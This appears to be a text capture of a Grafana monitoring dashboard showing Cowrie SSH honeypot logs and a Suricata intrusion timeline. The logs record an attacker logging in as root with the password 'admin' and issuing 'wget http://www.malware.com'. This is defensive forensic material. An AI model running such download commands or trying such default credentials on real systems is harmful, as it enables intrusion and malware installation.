 Grafana
Home › Dashboards › corp.local
Search...
ctrl+k
Home
Bookmarks
Starred
Dashboards
Explore
Drilldown
Alerting
Connections
Administration
General
Plugins and data
Users and access
Authentication
Add
Settings
Exit edit
Save dashboard
Last 6 hours
Refresh
Zone C: Resource Efficiency (RAM Usage GB)
0.655
Honeypot Forensic Logs: Behavioral Analysis
{"eventid":"cowrie.session.closed","duration":"218.3","message":"Connection lost after 218.3 seconds","sensor":"003098202d82","
{"eventid":"cowrie.command.input","input":"wget http://www.malware.com","message":"CMD: wget http://www.malware.com","sensor":"
{"eventid":"cowrie.session.params","arch":"linux-x64-lsb","message":[],"sensor":"003098202d82","uuid":"067945e0-dfe2-11f0-b8de-
{"eventid":"cowrie.client.size","width":109,"height":31,"message":"Terminal Size: 109 31","sensor":"003098202d82","uuid":"06794
{"eventid":"cowrie.login.success","username":"root","password":"admin","message":"login attempt [root/admin] succeeded","sensor
INFO {"eventid":"cowrie.client.kex","hassh":"701158e75b508e76f0410d5d22ef9df0","hasshAlgorithms":"curve25519-sha256,curve25519-sha25
Intrusion Detection: Active Attack Timeline
3000
2500
2000
1500
1000
500
0
21:30 22:00 22:30 23:00 23:30 00:00 00:30 01:00 01:30 02:00 02:30 03:00
{detected_level="unknown", filename="/var/log/suricata/eve.json", host="dmz-bastion", job="suricata", service_name="suricata"}